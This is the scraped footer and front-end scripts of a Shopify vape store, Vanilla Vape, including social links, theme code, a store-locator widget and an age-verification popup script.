  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@vanillavape02" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Vanilla Vape</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Shipping policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Contact information</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://vanillavape.co.za';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://snts-app.herokuapp.com/get_script/cf57d5a2fd7711eea8a0f6d9e2168ae4.js?shop=vanillavapesa.myshopify.com
body_size: 1347
content:
function SNTS_loadjQuery(url, success){
     var script = document.createElement('script');
     script.src = url;
     var head = document.getElementsByTagName('head')[0],
     done = false;
     head.appendChild(script);
    script.onload = script.onreadystatechange = function() {
        if (!done && (!this.readyState || this.readyState == 'loaded' || this.readyState == 'complete')) {
             done = true;
             success();
             script.onload = script.onreadystatechange = null;
             head.removeChild(script);
        }
    };
}

function SNTS_main() {
    console.log('%c------ Waze/Google Maps Store Locator by Effective Apps is Initializing (Icon) ------', 'color: cyan');
    console.log('%c------ Contact us at support@effectify.co for help and questions about the app ------', 'color: cyan');
    if (window.SNTS_SCRIPT_INJECTED === undefined && document.getElementById("effectifyLocator") === null) {
        window.SNTS_SCRIPT_INJECTED = true;
        if (2 === 1 && ShopifyAnalytics.meta.page.pageType !== "home") {
            return;
        }

        var css = '#ea-snts-store-locator-wrapper { z-index: 2147483647; position: sticky; display: flex; align-items: center; justify-content: center; cursor: pointer; transition: opacity .2s cubic-bezier(.4, .22, .28, 1); } #ea-snts-store-locator-wrapper:hover .ea-snts-store-locator-tooltip { opacity: 1 } .ea-snts-store-locator-tooltip {  display: none !important;  left: 100%; margin-left: 10px; display: flex ; align-items: center; justify-content: center; white-space: nowrap; position: absolute; top: 50%; transform: translateY(-50%); color: #1e2433; background-color: #fff; border-radius: 8px; padding: 7px 12px; font-size: 14px; line-height: 1.2; box-shadow: 0 6px 32px 0 rgba(0, 18, 46, .24); transition: margin .5s cubic-bezier(.4,.22,.28,1), opacity 80ms ease; opacity: 0; pointer-events: none; }';
        var head = document.head || document.getElementsByTagName('head')[0],
            style = document.createElement('style');
        document.head.appendChild(style);
        style.innerHTML = css;
        jQuery("body").prepend(`<div id="ea-snts-store-locator-wrapper" style="pointer-events: all; cursor: pointer; position: fixed; z-index: 100021; left: 15px; bottom: 15px; margin: 0px; padding: 0px; background-color: transparent;"><a target="_blank" href="https://maps.google.com/maps?daddr=-25.8708326,29.2404331"><img alt="ea-snts-store-locator" width="60px" height="70px" id="ea-snts-store-locator" style=" width:60px !important; height: 70px !important;" version="1.1" xml:space="preserve" src="https://cdn.shopify.com/s/files/1/0395/1797/8787/t/6/assets/gmaps_icon.svg" /></a><span class="ea-snts-store-locator-tooltip"></span></div>`);
    }
}


if (typeof jQuery === 'undefined') {
    SNTS_loadjQuery('https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js', SNTS_main);
} else {
    SNTS_main();
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cyan-baud.cinaberis.com/cache/vanillavapesa.myshopify.com/script.js?c=1730726963000&shop=vanillavapesa.myshopify.com
body_size: 3710
content:
!function(){var p,r,d,c,l;function m(e,n){function a(e,n){void 0===n&&(n={});var a=n.checked,i=n.condition_enabled,t=n.popup_can_be_shown,n=n.metadata;void 0===n&&(n=undefined),r.push({type:e,checked:!!a,condition_enabled:!!i,popup_can_be_shown:!!t,metadata:n})}function i(){var i=document.head||document.getElementsByTagName("head")[0],e=document.body||document.getElementsByTagName("body")[0];function n(e,n){var a;e||console.warn("not inserting css tag without css or href",e),n?((a=document.createElement("link")).rel="stylesheet",a.type="text/css",a.className="vas-stylesheet",a.href=e):((a=document.createElement("style")).type="text/css",a.className="vas-stylesheet",a.styleSheet?a.styleSheet.cssText=e:a.appendChild(document.createTextNode(e))),i.appendChild(a)}n("\n    \n      #verify-age-main{position:fixed;top:0;left:0;min-height:100vh;min-width:100vw;z-index:999999999}#verify-age-main .vas-invalid{border:1px solid red}#verify-age-main{background-image:url(https://cyan-baud.cinaberis.com/assets/uploads/fb88b28a-3093-5328-878f-12795efe68da/1719212987620_5301f41d459d6fb5_s200w.jpg);background-size:cover;background-position:center}@media screen and (min-width: 601px){#verify-age-main{background-image:url(https://cyan-baud.cinaberis.com/assets/uploads/fb88b28a-3093-5328-878f-12795efe68da/1719212987620_5301f41d459d6fb5_s1000w.jpg)}}@media screen and (min-width: 401px)and (max-width: 600px){#verify-age-main{background-image:url(https://cyan-baud.cinaberis.com/assets/uploads/fb88b28a-3093-5328-878f-12795efe68da/1719212987620_5301f41d459d6fb5_s600w.jpg)}}@media screen and (min-width: 201px)and (max-width: 400px){#verify-age-main{background-image:url(https://cyan-baud.cinaberis.com/assets/uploads/fb88b28a-3093-5328-878f-12795efe68da/1719212987620_5301f41d459d6fb5_s400w.jpg)}}@media screen and (min-width: 101px)and (max-width: 200px){#verify-age-main{background-image:url(https://cyan-baud.cinaberis.com/assets/uploads/fb88b28a-3093-5328-878f-12795efe68da/1719212987620_5301f41d459d6fb5_s200w.jpg)}}@media screen and (min-width: 51px)and (max-width: 100px){#verify-age-main{background-image:url(https://cyan-baud.cinaberis.com/assets/uploads/fb88b28a-3093-5328-878f-12795efe68da/1719212987620_5301f41d459d6fb5_s100w.jpg)}}@media screen and (min-width: 0px)and (max-width: 50px){#verify-age-main{background-image:url(https://cyan-baud.cinaberis.com/assets/uploads/fb88b28a-3093-5328-878f-12795efe68da/1719212987620_5301f41d459d6fb5_s50w.jpg)}}#verify-age-main .vas-box-container{display:flex;align-items:center;justify-content:center;box-sizing:border-box;width:100vw;height:100vh;overflow-y:auto;padding-left:0vw;padding-right:0vw;padding-top:2vw;padding-bottom:2vw;justify-content:center;padding-left:0;padding-right:0;align-items:center;padding-top:0;padding-bottom:0}@media only screen and (min-height: 500px){#verify-age-main .vas-box-container{padding-top:5vw;padding-bottom:5vw}}@media only screen and (min-height: 1000px){#verify-age-main .vas-box-container{padding-top:4vw;padding-bottom:4vw}}@media only screen and (min-width: 500px){#verify-age-main .vas-box-container{padding-left:2vw;padding-right:2vw}}@media only screen and (min-width: 900px){#verify-age-main .vas-box-container{padding:5vw}}#verify-age-main .vas-box{min-width:320px;text-align:center;width:auto;display:inline-block;box-sizing:border-box;transform:scale(1);border-radius:6px;background:none;padding:0rem;padding-top:1rem;padding-bottom:.7rem;-webkit-box-shadow:0px 0px 0px 0px rgba(0, 0, 0, 0);-moz-box-shadow:0px 0px 0px 0px rgba(0, 0, 0, 0);box-shadow:0px 0px 0px 0px rgba(0, 0, 0, 0)}#verify-age-main .vas-box .vas-box-content{display:block;width:100%}@media only screen and (min-width: 900px){#verify-age-main .vas-box{transform:scale(1.2)}}#verify-age-main .vas-box .vas-box-padded{padding-top:0rem;padding-right:0rem;padding-bottom:0rem;padding-left:0rem}#verify-age-main .vas-box .vas-box-border{box-sizing:border-box;position:absolute;pointer-events:none;top:0px;left:0px;width:calc(100% - 0px);height:calc(100% - 0px);border-radius:6px;border:0px solid rgb(0, 0, 0)}#verify-age-main .vas-box .vas-box-content .vas-form{display:inline-block}#verify-age-main .vas-box .vas-title{font-weight:normal;font-weight:bold;text-align:center;font-size:23pt;color:#fcf6f6;font-family:Lato, sans-serif;padding:0rem .75rem;word-break:break-word;margin-left:0px;margin-right:0px;margin-top:0px;margin-bottom:10px}#verify-age-main .vas-box .vas-form{width:100%}#verify-age-main .vas-box .vas-content{margin-bottom:1rem;word-break:break-word;box-sizing:border-box;width:100%}#verify-age-main .vas-box .vas-content .vas-content-blocks{display:flex;flex-direction:column;align-items:center;justify-content:center;width:100%}#verify-age-main .vas-box .vas-content img{width:100%;max-height:100%;max-width:50vw}#verify-age-main .vas-box .vas-content img else{width:100%}#verify-age-main .vas-box .vas-actions-inner{margin-bottom:1rem;display:flex;justify-content:center;align-items:center;flex-wrap:wrap}#verify-age-main .vas-box .vas-actions-inner&gt;*{margin-right:1rem}#verify-age-main .vas-box .vas-actions-inner .vas-ok,#verify-age-main .vas-box .vas-actions-inner .vas-exit{border:none;cursor:pointer;margin-left:5px;margin-right:5px;border-radius:0px;display:flex;align-items:center;justify-content:center;white-space:nowrap}#verify-age-main .vas-box .vas-actions-inner .vas-ok{padding:.5rem 1rem;background:#2f5b24;margin-left:5px;margin-right:5px;margin-top:0px;margin-bottom:0px;font-weight:bold;text-align:center;font-size:13pt;color:#fff;font-family:Poppins, sans-serif}#verify-age-main .vas-box .vas-actions-inner .vas-exit{padding:.5rem 1rem;background:#fa0310;margin-left:5px;margin-right:5px;margin-top:0px;margin-bottom:0px;font-weight:bold;text-align:center;font-size:13pt;color:#fff;font-family:Roboto, sans-serif}#verify-age-main .vas-box .vas-footer{margin-top:10px;font-weight:bold;text-align:center;font-size:21pt;color:#fff;font-family:Roboto, sans-serif}@media only screen and (min-width: 450px){#verify-age-main .vas-box{padding:.7rem;padding-top:1.7rem;padding-bottom:1.1rem;width:400px;max-width:450px}}@media only screen and (min-width: 500px){#verify-age-main .vas-box{width:450px}}#verify-age-main .vas-select-holder.invalid .vas-custom-select-opener{outline:1px solid #c52c03}#verify-age-main .vas-box--invalid{border:1px solid #c52c03}\n    \n  "),n("https://fonts.googleapis.com/css2?family=Poppins:wght@700&display=swap",!0),n("https://fonts.googleapis.com/css2?family=Roboto:wght@700&display=swap",!0),n("https://fonts.googleapis.com/css2?family=Lato:wght@700&display=swap",!0);var a=document.createElement("div");function t(){a.style.display="none",function(e,n,a){try{var i,t="";a&&((i=new Date).setTime(i.getTime()+1e3*a),t="; expires="+i.toUTCString()),document.cookie=e+"="+(n||"")+t+"; path=/; SameSite=None; Secure"}catch(o){}}("cinaberis-verify-age-submitted",(new Date).getTime(),86400)}function o(){}a.innerHTML='\n    <div class="vas-box-container">\n      <div class="vas-box" aria-modal="true" role="dialog">\n        <div class="vas-box-border"></div>\n        <div class="vas-box-padded">\n          <div class="vas-box-content-vert">\n            <div class="vas-box-content">\n              <div class="vas-form">\n                <h4 class="vas-title">\n                  \n                    PLEASE VERIFY YOUR AGE\n                  \n                </h4>\n                <div class="vas-content">\n                  \n                    \n                      <img alt="popup logo" src="https://cyan-baud.cinaberis.com/assets/uploads/fb88b28a-3093-5328-878f-12795efe68da/1719213071125_3e6841841b233858_s400w.png" srcset="https://cyan-baud.cinaberis.com/assets/uploads/fb88b28a-3093-5328-878f-12795efe68da/1719213071125_3e6841841b233858_s1000w.png 1000w, https://cyan-baud.cinaberis.com/assets/uploads/fb88b28a-3093-5328-878f-12795efe68da/1719213071125_3e6841841b233858_s600w.png 600w, https://cyan-baud.cinaberis.com/assets/uploads/fb88b28a-3093-5328-878f-12795efe68da/1719213071125_3e6841841b233858_s400w.png 400w, https://cyan-baud.cinaberis.com/assets/uploads/fb88b28a-3093-5328-878f-12795efe68da/1719213071125_3e6841841b233858_s200w.png 200w, https://cyan-baud.cinaberis.com/assets/uploads/fb88b28a-3093-5328-878f-12795efe68da/1719213071125_3e6841841b233858_s100w.png 100w, https://cyan-baud.cinaberis.com/assets/uploads/fb88b28a-3093-5328-878f-12795efe68da/1719213071125_3e6841841b233858_s50w.png 50w" sizes="50vw" />\n                    \n                  \n                </div>\n                <div class="vas-actions">\n                  \n\t\t\t\t\t<div class="vas-actions-inner">\n\t\t\t\t\t\t<div class="vas-ok">I am 18 years or older</div>\n\t\t\t\t\t\t<div class="vas-exit">No</div>\n\t\t\t\t\t</div>\n\t\t\t\t\n                </div>\n                \n                  <div class="vas-footer">\n                    \n                      TERMS AND CONDITIONS APPLY!\n                    \n                  </div>\n                \n              </div>\n            </div>\n          </div>\n        </div>\n      </div>\n    </div>\n  ',a.id="verify-age-main",e.appendChild(a),p=!0;var s=a.querySelectorAll("img");if(s&&s.length)for(var d=0,r=s.length,c=0;c<s.length;c++)s[c].addEventListener("load",function(){r<=++d&&setTimeout(o,1e3)});else setTimeout(o,1e3);a.querySelector(".vas-ok").addEventListener("click",function(){return t(),!1}),a.querySelector(".vas-exit").addEventListener("click",function(){var e;return/^https?:\/\/.+/.test(e="http://www.google.com")||/^\/\/.+/.test(e)||(e="//"+e),window.location.href=e,!1})}function t(e){try{[].map(function(e){return"URL"==e.type&&-1<e.val.indexOf("*")&&(e.type="RGX",e.val=e.val.replace(/\*/g,".+")),e});return{checkEnabled:!0,shouldShow:!0}}catch(n){return console.error("Error checking visibility settings",n),{checkEnabled:!1,shouldShow:!0}}}this.determineShouldShowByVisibilitySettings=t;if(this.queryStringRe=/[\?&](age-check-popup-passed|age-check-passed)(=)?/,e)return i(),n("done"),0;var o,s,d,e="show-always"==window.cbr_age_check_popup_show_conditions,e=(s=e,(o=a)("variable_cbr_age_check_popup_skip",{checked:!1,condition_enabled:!1,popup_can_be_shown:!(d=null)}),/bot|googlebot|crawler|spider|robot|crawling/i.test(navigator.userAgent)?(o("is_bot",{checked:!0,condition_enabled:!0,popup_can_be_shown:!1}),d=d||{shouldShow:!1,reason:"is_bot"}):o("is_bot",{checked:!0,condition_enabled:!0,popup_can_be_shown:!0}),function(e){var n=[/\/\d+\/orders\/.+/,/\/\d+\/checkout\/.+/];try{for(var a=0;a<n.length;a++)if(n[a].test(e))return!1;return!0}catch(i){return!0}}(window.location+"")?o("disallowed_urls",{checked:!0,condition_enabled:!0,popup_can_be_shown:!0}):(o("disallowed_urls",{checked:!0,condition_enabled:!0,popup_can_be_shown:!1}),d=d||{shouldShow:!1,reason:"disallowed_urls"}),s?o("visibility_settings",{checked:!1,condition_enabled:!1,popup_can_be_shown:!0}):(location.pathname,o("visibility_settings",{checked:!1,condition_enabled:t().checkEnabled,popup_can_be_shown:!0})),window.location.search,s?o("cookie_already_dismissed",{checked:!1,condition_enabled:!0,popup_can_be_shown:!0,metadata:{comment:"show-always mode"}}):function(e){try{for(var n=e+"=",a=document.cookie.split(";"),i=0;i<a.length;i++){for(var t=a[i];" "==t.charAt(0);)t=t.substring(1,t.length);if(0==t.indexOf(n))return t.substring(n.length,t.length)}return null}catch(o){}}("cinaberis-verify-age-submitted")?(o("cookie_already_dismissed",{checked:!0,condition_enabled:!0,popup_can_be_shown:!1}),d=d||{shouldShow:!1,reason:"cookie_already_dismissed"}):o("cookie_already_dismissed",{checked:!0,condition_enabled:!0,popup_can_be_shown:!0}),o("querystring_popup_passed",{checked:!1,condition_enabled:!1,popup_can_be_shown:!0}),d||{shouldShow:!0});return e.shouldShow?(a("geo_location",{checked:!1,condition_enabled:!1,popup_can_be_shown:!0}),i(),n("done")):(a("geo_location",{checked:!1,condition_enabled:!1,popup_can_be_shown:!1}),n(e.reason)),0}window._cbr_verifyAgeLoaded||(p=!(window._cbr_verifyAgeLoaded=!0),r=[],window._cbr_acp_checkLog=r,d=window.Shopify&&Shopify.designMode,c="cbr_acp_top__",l="cbr_acp_widget__",function(e){"use strict";e.console||(e.console={});for(var n,a,i=e.console,t=function(){},o=["memory"],s="assert,clear,count,debug,dir,dirxml,error,exception,group,groupCollapsed,groupEnd,info,log,markTimeline,profile,profiles,profileEnd,show,table,time,timeEnd,timeline,timelineEnd,timeStamp,trace,warn,timeLog,trace".split(",");n=o.pop();)i[n]||(i[n]={});for(;a=s.pop();)i[a]||(i[a]=t)}("undefined"==typeof window?this:window),m(!1,function(e){function n(e){function n(){var e=20;window.innerWidth<667&&(e=2),a.style.bottom="40px",a.style.left=e+"px"}var s,a;(d&&!p||e)&&(s="bottom_left",window.addEventListener("message",function(e){if("string"==typeof e.data&&e.data.startsWith(l)){var n=e.data.slice(l.length);try{var a=JSON.parse(n);"helperLoaded"===a.messageType?(i={position:s,checks:r,parent_window:{width:window.innerWidth,height:window.innerHeight}},d&&((t=document.querySelector("iframe.vas-admh-iframe"))?t.contentWindow:window).postMessage(c+JSON.stringify({messageType:"initHelper",payload:i}),"*")):"resize"===a.messageType?(t=a.payload,(i=document.querySelector("iframe.vas-admh-iframe")).style.width=t.width,i.style.height=t.height):"manual_force_open_popup"===a.messageType&&m(!0,function(){})}catch(o){console.error("CBR ACP::error parsing postMessage data:",n)}}var i,t},!1),(a=document.createElement("iframe")).src="https://cyan-baud.cinaberis.com/api/bscfpm9wjn/cache/admin-helper/",a.className="vas-admh-iframe",a.style.position="fixed",a.style.display="block",a.style["z-index"]="999999998",n(),window.addEventListener("resize",function(e){n()}),a.style.height="45px",a.style.width="45px",a.style.border="none",a.style.outline="none",a.style["box-shadow"]="none",a.style.background="none",document.getElementsByTagName("body")[0].appendChild(a))}(window._cbr_acp_init_helper=n)()}))}();